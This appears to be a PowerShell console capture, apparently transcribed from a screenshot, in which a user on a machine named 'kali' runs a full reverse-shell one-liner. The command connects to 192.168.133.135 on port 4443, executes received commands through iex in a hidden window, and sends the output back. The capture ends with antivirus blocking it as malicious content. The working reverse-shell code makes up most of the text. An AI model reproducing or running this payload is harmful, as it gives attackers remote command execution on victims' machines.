 PS C:\Users\kali> Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.133.135',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..655
35|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$send
back2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hi
dden
At line:1 char:1
+ Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Obj ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\kali>